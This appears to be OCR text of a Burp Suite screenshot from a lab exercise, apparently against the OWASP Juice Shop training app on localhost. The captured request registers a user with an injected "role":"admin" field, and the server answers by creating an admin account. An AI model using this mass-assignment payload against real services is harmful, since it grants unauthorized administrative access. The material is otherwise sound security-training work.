 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × ...
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /api/Users/ HTTP/1.1
2 Host: localhost:3000
3 Content-Length: 265
4 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="96"
5 Accept: application/json, text/plain, */*
6 Content-Type: application/json
7 sec-ch-ua-mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/96.0.4664.45 Safari/537.36
9 sec-ch-ua-platform: "Linux"
10 Origin: http://localhost:3000
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: http://localhost:3000/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Cookie: welcomebanner_status=dismiss; cookieconsent_status=dismiss; language=en; continueCode=
oY7YbZnWl23Eozy5NxDBQ6rkdjYhptxtXf97AwgaLJOXVv419pR8KMjPqmea
18 Connection: close
19
20 {
"email":"test0@test.pl",
"password":"test1",
"passwordRepeat":"test1",
21 "role":"admin",
22 "securityQuestion":{
"id":1,
"question":"Your eldest siblings middle name?",
"createdAt":"2025-04-22T15:51:52.969Z",
"updatedAt":"2025-04-22T15:51:52.969Z"
},
"securityAnswer":"test"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 201 Created
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 X-Recruiting: /#/jobs
7 Location: /api/Users/26
8 Content-Type: application/json; charset=utf-8
9 Content-Length: 306
10 ETag: W/"132-voyFjS953ukQCcH1y0ES9Kgm6Mc"
11 Vary: Accept-Encoding
12 Date: Tue, 22 Apr 2025 15:59:43 GMT
13 Connection: close
14
15 {
"status":"success",
"data":{
"username":"",
"deluxeToken":"",
"lastLoginIp":"0.0.0.0",
"profileImage":"/assets/public/images/uploads/defaultAdmin.png",
"isActive":true,
"id":26,
"email":"test0@test.pl",
"role":"admin",
"updatedAt":"2025-04-22T15:59:43.934Z",
"createdAt":"2025-04-22T15:59:43.934Z",
"deletedAt":null
}
}